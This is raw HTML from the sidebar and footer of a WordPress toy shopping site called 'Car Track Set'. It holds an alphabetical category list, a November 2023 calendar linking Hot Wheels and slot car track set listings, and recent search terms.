	<li class="cat-item cat-item-148"><a href="https://cartrackset.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://cartrackset.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://cartrackset.com/category/peradix/" >peradix</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://cartrackset.com/category/picasso/" >picasso</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://cartrackset.com/category/picassotiles/" >picassotiles</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://cartrackset.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://cartrackset.com/category/pista/" >pista</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://cartrackset.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://cartrackset.com/category/pixar/" >pixar</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://cartrackset.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://cartrackset.com/category/plarail/" >plarail</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://cartrackset.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://cartrackset.com/category/playcraft/" >playcraft</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://cartrackset.com/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://cartrackset.com/category/playskool/" >playskool</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://cartrackset.com/category/policar/" >policar</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://cartrackset.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://cartrackset.com/category/polistil/" >polistil</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://cartrackset.com/category/pontiac/" >pontiac</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://cartrackset.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://cartrackset.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://cartrackset.com/category/postwar/" >postwar</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://cartrackset.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://cartrackset.com/category/prewar/" >prewar</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://cartrackset.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://cartrackset.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://cartrackset.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://cartrackset.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://cartrackset.com/category/puzzle/" >puzzle</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://cartrackset.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://cartrackset.com/category/querlenker/" >querlenker</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://cartrackset.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://cartrackset.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://cartrackset.com/category/racemasters/" >racemasters</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://cartrackset.com/category/racer/" >racer</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://cartrackset.com/category/racerverse/" >racerverse</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://cartrackset.com/category/raceway/" >raceway</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://cartrackset.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://cartrackset.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://cartrackset.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://cartrackset.com/category/rare-scx/" >rare-scx</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://cartrackset.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://cartrackset.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://cartrackset.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://cartrackset.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://cartrackset.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://cartrackset.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://cartrackset.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://cartrackset.com/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://cartrackset.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://cartrackset.com/category/robocar/" >robocar</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://cartrackset.com/category/robot/" >robot</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://cartrackset.com/category/roco/" >roco</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://cartrackset.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://cartrackset.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://cartrackset.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://cartrackset.com/category/scaleauto/" >scaleauto</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://cartrackset.com/category/scalextric/" >scalextric</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://cartrackset.com/category/schwungrad/" >schwungrad</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://cartrackset.com/category/sclae/" >sclae</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://cartrackset.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://cartrackset.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://cartrackset.com/category/secondhand/" >secondhand</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://cartrackset.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://cartrackset.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://cartrackset.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://cartrackset.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://cartrackset.com/category/showdown/" >showdown</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://cartrackset.com/category/silverlit/" >silverlit</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://cartrackset.com/category/sizzlers/" >sizzlers</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://cartrackset.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://cartrackset.com/category/slot-car-race-track-sets/" >slot-car-race-track-sets</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://cartrackset.com/category/slotless/" >slotless</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://cartrackset.com/category/smoby/" >smoby</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://cartrackset.com/category/smurf/" >smurf</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://cartrackset.com/category/smyths/" >smyths</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://cartrackset.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://cartrackset.com/category/snaptron/" >snaptron</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://cartrackset.com/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://cartrackset.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://cartrackset.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://cartrackset.com/category/sparco/" >sparco</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://cartrackset.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://cartrackset.com/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://cartrackset.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://cartrackset.com/category/speedtrax/" >speedtrax</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://cartrackset.com/category/speedway/" >speedway</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://cartrackset.com/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://cartrackset.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://cartrackset.com/category/sprint/" >sprint</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://cartrackset.com/category/srs500/" >srs500</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://cartrackset.com/category/stacey/" >stacey</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://cartrackset.com/category/stands/" >stands</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://cartrackset.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://cartrackset.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://cartrackset.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://cartrackset.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://cartrackset.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://cartrackset.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://cartrackset.com/category/strombecker/" >strombecker</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://cartrackset.com/category/strombecker132/" >strombecker132</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://cartrackset.com/category/suficy/" >suficy</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://cartrackset.com/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://cartrackset.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://cartrackset.com/category/sunroof/" >sunroof</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://cartrackset.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://cartrackset.com/category/switchn/" >switch&#039;n</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://cartrackset.com/category/t-rex/" >t-rex</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://cartrackset.com/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://cartrackset.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://cartrackset.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://cartrackset.com/category/tayo/" >tayo</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://cartrackset.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://cartrackset.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://cartrackset.com/category/temi/" >temi</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://cartrackset.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://cartrackset.com/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://cartrackset.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://cartrackset.com/category/thrilling/" >thrilling</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://cartrackset.com/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://cartrackset.com/category/thunderball/" >thunderball</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://cartrackset.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://cartrackset.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://cartrackset.com/category/tobot/" >tobot</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://cartrackset.com/category/toddleroad/" >toddleroad</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://cartrackset.com/category/tomica/" >tomica</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://cartrackset.com/category/tomix/" >tomix</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://cartrackset.com/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://cartrackset.com/category/tomytec/" >tomytec</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://cartrackset.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://cartrackset.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://cartrackset.com/category/topper/" >topper</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://cartrackset.com/category/toto/" >toto</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://cartrackset.com/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://cartrackset.com/category/toygorge/" >toygorge</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://cartrackset.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://cartrackset.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://cartrackset.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://cartrackset.com/category/tracked/" >tracked</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://cartrackset.com/category/tracks/" >tracks</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://cartrackset.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://cartrackset.com/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://cartrackset.com/category/transformable/" >transformable</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://cartrackset.com/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://cartrackset.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://cartrackset.com/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://cartrackset.com/category/triang/" >triang</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://cartrackset.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://cartrackset.com/category/trix/" >trix</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://cartrackset.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://cartrackset.com/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://cartrackset.com/category/twister/" >twister</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://cartrackset.com/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://cartrackset.com/category/tycomattel/" >tycomattel</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://cartrackset.com/category/tycopro/" >tycopro</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://cartrackset.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://cartrackset.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://cartrackset.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://cartrackset.com/category/unih/" >unih</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://cartrackset.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://cartrackset.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://cartrackset.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://cartrackset.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://cartrackset.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://cartrackset.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://cartrackset.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://cartrackset.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://cartrackset.com/category/vehicles/" >vehicles</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://cartrackset.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://cartrackset.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://cartrackset.com/category/very-rare/" >very-rare</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://cartrackset.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://cartrackset.com/category/vlad/" >vlad</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://cartrackset.com/category/waytoplay/" >waytoplay</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://cartrackset.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://cartrackset.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://cartrackset.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://cartrackset.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://cartrackset.com/category/wheels-colossal/" >wheels-colossal</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://cartrackset.com/category/widowmaker/" >widowmaker</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://cartrackset.com/category/winyea/" >winyea</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://cartrackset.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://cartrackset.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://cartrackset.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://cartrackset.com/category/wupuaait/" >wupuaait</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://cartrackset.com/category/xtrek/" >xtrek</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://cartrackset.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://cartrackset.com/category/yellowstuff/" >yellowstuff</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://cartrackset.com/category/youngboy/" >youngboy</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://cartrackset.com/category/zylinderkopfdichtsatz/" >zylinderkopfdichtsatz</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://cartrackset.com/category/zylinderkopfdichtungssatz/" >zylinderkopfdichtungssatz</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget-container widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://cartrackset.com/2023/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://cartrackset.com/2023/12/">Dec &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://cartrackset.com/2023/11/01/" title="Sunday Slot Car Sessions 29 10 23
Power Steering Rack and Pinion Pump Pulley Tie Rods for Nissan 350Z INFINITI G35">1</a></td><td><a href="https://cartrackset.com/2023/11/02/" title="Hot Wheels Mario Kart Rainbow Road Raceway 8-Foot Race Track SetFREE SHIPPING
Ho Slot Car Track Afx Giant Raceway Run Some Cars Jaghobbies">2</a></td><td><a href="https://cartrackset.com/2023/11/03/" title="Hot Wheels Track Set 4 164 Scale Toy Cars 3 Feet Tall Garage Motorized Gorilla
Hot Wheels Toy Car Track Set Colossal Crash, More than 5-Ft Wide, Powered by Mot">3</a></td><td><a href="https://cartrackset.com/2023/11/04/" title="Slot Car Race Track Sets with 4 High-Speed Slot Cars, Battery or Electric Race C
Hot Wheels MARIOKART Circuit Track Set &amp; 4 Die-cast">4</a></td><td><a href="https://cartrackset.com/2023/11/05/" title="Hot Wheels Track Builder Series Complete Set With Minicars Mattel Japan F/S
Disney Pixar Cars Crash&#8217;N Change Speedway Quick Changers Track Set (Only withMQ)">5</a></td>
	</tr>
	<tr>
		<td><a href="https://cartrackset.com/2023/11/06/" title="Hot Wheels GXX41 Nintendo Mario Kart Rainbow Road Track Set Racers King Boo Lot
Hot Wheels Toy Car Track Set Super 6-Lane Raceway 8Ft Track That Rolls Up for">6</a></td><td><a href="https://cartrackset.com/2023/11/07/" title="Hot Wheels Wall Tracks Power Tower Motorized Sealed Set W3423
Hot Wheels Nintendo Mario Kart Rainbow Road Raceway 8-Foot Track Set">7</a></td><td><a href="https://cartrackset.com/2023/11/08/" title="Hot Wheels Mario Kart Rainbow Road Raceway 8-Foot Track Set with Lights &amp; Sound
2019 Hot Wheels OPEN TRACK Car Culture Premium Real Riders Set of 5, NEW">8</a></td><td><a href="https://cartrackset.com/2023/11/09/" title="Hot Wheels Track Set, Neon Speeders Skyscraper Speed Circuit with 1 Car
Big Hot Wheels Racetrack Big Track Matchbox Car Die Cast Giant Play Set Racing">9</a></td><td><a href="https://cartrackset.com/2023/11/10/" title="Hot Wheels W3423-2019 Jump Race Cars Trackset
Hot Wheels Car Culture Open Track Set (Complete Set) Of 5">10</a></td><td><a href="https://cartrackset.com/2023/11/11/" title="Hot Wheels Sky Crash Tower Motorized Track Set with Car, Stores 20+ 164 Scale
Hot Wheels Mario Kart Rainbow Road Raceway 8-Foot Track Set with Lights &amp; Sound">11</a></td><td><a href="https://cartrackset.com/2023/11/12/" title="Tyco Super Cliff Hangers with Nite Glow Electric Slot Car Track Set 1984 Read">12</a></td>
	</tr>
	<tr>
		<td><a href="https://cartrackset.com/2023/11/13/" title="Hot Wheels OPEN TRACK Premium Set- Nissan Skyline GT-R Audi Mercedes Benz Acura
Toy Car Track Set Colossal Crash, More Than 5-Ft Wide, Powered by Motorized B">13</a></td><td><a href="https://cartrackset.com/2023/11/14/" title="Hot Wheels Toy Car Track Set Super 6-Lane Raceway, 8Ft That 0, Orange
Monkey Baby Bon Bon Drives A Car And Plays With Puppy And Duckling By The Track">14</a></td><td><a href="https://cartrackset.com/2023/11/15/" title="Hot Wheels Track Builder Total Turbo Takeover Track Set 1 Hot Wheel Die-Cast Car
Hot Wheels Toy Car Track Set Spiral Speed Crash Powered by Motorized Booster">15</a></td><td><a href="https://cartrackset.com/2023/11/16/" title="Amazing Vintage 1972 Mattel Hot Wheels Sizzlers Fat Track Super Control Set
HUGE Hot Wheels SUPER ULTIMATE GARAGE Playset 2018 NEW IN BOX King Kong with4 Cars">16</a></td><td><a href="https://cartrackset.com/2023/11/17/" title="Hot Wheels Super Mario Kart Rainbow Road Raceway Track Set Complete with 2 Cars
Disney Pixar Cars Super Track Mack Complete Play Set BRAND NEW WORKING UNOPENED">17</a></td><td><a href="https://cartrackset.com/2023/11/18/" title="Mattel Disney Pixar Cars 3 Florida Speedway Track Set HJH19
Tyco 6213 JOEL TAZMAN FEATURED Stock Car Challenged HO Track Set RARE and NEW">18</a></td><td><a href="https://cartrackset.com/2023/11/19/" title="Mini Tractor Transporting Radha Krishna Trolly Gauri Ganesh Murti Durga Navratri Water Tanker 11
Mario Kart Circuit Track Set with 164 Scale Die-Cast Kart Replica Ages 5 and">19</a></td>
	</tr>
	<tr>
		<td><a href="https://cartrackset.com/2023/11/20/" title="Blue U0026 Rainbow Puppy S Best Skidoos Games 2 Hour Compilation Blue S Clues U0026 You
Hot Wheels Toy Car Track Set City Ultimate Garage Moving T-Rex Dinosaur 100+">20</a></td><td><a href="https://cartrackset.com/2023/11/21/" title="HUGE Hot Wheels SUPER ULTIMATE GARAGE Playset 2018 NEW IN BOX King Kong with4 Cars
Hot Wheels Super Speed Blastway Track Set with 164 Scale Toy Trucks and Cars">21</a></td><td><a href="https://cartrackset.com/2023/11/22/" title="Hot Wheels Mario Kart Mario Circuit Track Set NEW SEALED Includes Mario &amp; Yoshi">22</a></td><td><a href="https://cartrackset.com/2023/11/23/" title="Hot wheels Highway 35 Power Pistons Ultimate Track Set Car
AFX 1/64 Super Cars Mega G+ HO Slot Car Track Set AFX22005, CARS NOT INCLUDED">23</a></td><td><a href="https://cartrackset.com/2023/11/24/" title="Vintage TYCO A-Team Slot Car Action Race Track Near Complete Set
Nukids Puzzle Racer Kids Car Track Set Review 2023 Puzzleracer Kids Car Track Set">24</a></td><td><a href="https://cartrackset.com/2023/11/25/" title="Aurora AFX Highway Pursuit Slot Car Set with Cars. 1980. Never Assembled
Hot Wheels Colossal Crash Track Set Figure 8 Track Set Competitive Play Aeria">25</a></td><td><a href="https://cartrackset.com/2023/11/26/" title="Saving The City From The Toxic Creatures Ckn
Vintage Aurora AFX Riverside 400 Slot Car Race Track Set With 2 Cars Richard Petty">26</a></td>
	</tr>
	<tr>
		<td><a href="https://cartrackset.com/2023/11/27/" title="2003 Mattel Hot Wheels C1067 Multiple Playsets 6 Sets Total Brand New
Vintage variety of Hot Wheels Play Sets Lot track cars cyclone tornado twister">27</a></td><td><a href="https://cartrackset.com/2023/11/28/" title="Electric Slot Car Race Track Sets Race Car Track Sets with 4 High-Speed Slo
Tyco US1 Electric Trucking Flashing Danger Track Set No. 3467 HO Slot Car Light">28</a></td><td><a href="https://cartrackset.com/2023/11/29/" title="Hot Wheels Track Set with 6 164 Scale Toy Cars and 6-Lane Race Track
Hot Wheels 1978 T-Bird Tossup 164&#8217;57 Thunderbird Jump Stunt Car Track Box Set">29</a></td><td><a href="https://cartrackset.com/2023/11/30/" title="Hot Wheels Mario Kart Rainbow Road Premier Raceway Track Set GXX41
Dearborn Basement Transformed Into Epic Slot Car Track">30</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget-container widget_recent_terms"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://cartrackset.com/2022/07/darda-slot-car-track-set-sky-racer-electric-race-set/" title="darda motor race track">darda motor race track</a></li><li><a href="https://cartrackset.com/2024/03/hot-wheels-mario-kart-circuit-track-set-with-2-x-164-scale-die-cast-karts-japan-2/" title="Mario kart mushroom track hot wheels">Mario kart mushroom track hot wheels</a></li><li><a href="https://cartrackset.com/2023/06/tyco-jurassic-park-survival-chase-car-dino-set-1992-new-still-sealed-rare-find/" title="1992 Dino">1992 Dino</a></li><li><a href="https://cartrackset.com/2022/10/disney-pixar-cars-3-ultimate-florida-speedway-track-set-2/" title="largest disney Pixar track">largest disney Pixar track</a></li><li><a href="https://cartrackset.com/2023/03/hot-wheels-ultimate-garage-track-set-with-2-toy-cars-hot-wheels-city-playset-3/" title="Hot Wheels Ultimate Garage Track Set">Hot Wheels Ultimate Garage Track Set</a></li><li><a href="https://cartrackset.com/2023/09/hot-wheels-gxx41-mario-kart-rainbow-road-track-set-complete-w-mario-king-boo/" title="king boo hot wheels">king boo hot wheels</a></li><li><a href="https://cartrackset.com/2023/04/auto-world-california-cruising-14-ho-scale-slot-car-race-track-set-srs331-2/" title="Auto World HO track sets">Auto World HO track sets</a></li><li><a href="https://cartrackset.com/2023/11/hot-wheels-track-set-4-164-scale-toy-cars-3-feet-tall-garage-motorized-gorilla-5/" title="Hot Wheels Track Set With 4 1:64 Scale Toy Cars Super Ultimate Garage Over 3-Feet Tall manual">Hot Wheels Track Set With 4 1:64 Scale Toy Cars Super Ultimate Garage Over 3-Feet Tall manual</a></li><li><a href="https://cartrackset.com/2023/10/vintage-hot-wheels-mongoose-snake-drag-race-set-funny-cars-sealed-in-box/" title="hot wheels snake and mongoose car haulers for sale">hot wheels snake and mongoose car haulers for sale</a></li><li><a href="https://cartrackset.com/2023/07/for-toyota-sienna-2021-2023-chrome-car-passenger-seat-rail-track-cover-trim/" title="toyota sienna 2011 rail chars cover">toyota sienna 2011 rail chars cover</a></li></ul></aside><aside id="pages-2" class="widget-container widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://cartrackset.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://cartrackset.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://cartrackset.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>	</div>
	<!-- #sidebar -->

	
</div><!-- #secondary .widget-area .span3 -->
	</div><!-- #container .row-fluid-->



</div><!-- wrapper -->
</div><!-- container -->

<section class="full-width-container footer-full-width">
	<div class="container">
		<div class="container-fluid">
			
				<div id="footer-widgets" class="row-fluid">
					<div id="footer-widget-container" class="span12">
						<div class="row-fluid">

							<div id="footer_logo" class="span3">
									<header id="cc-header" class="row-fluid">
		<div class="span7">
				<div class="hgroup">
		<h2 class="site-title"><a href="https://cartrackset.com/" title="Car Track Set" rel="home">Car Track Set</a></h2>
	</div>
		</div>

		<div id="register" class="span5">
				<div id="social">
		<div class="default-icons">
			<a href="http://www.twitter.com/" target="_blank" title="Car Track Set Twitter" class="symbol twitterbird"></a><a href="http://www.facebook.com/" target="_blank" title="Car Track Set Facebook" class="symbol facebook"></a><a href="http://www.google.com/" target="_blank" title="Car Track Set Googleplus" class="symbol googleplus"></a>		</div>
	</div>

		</div>
	</header>
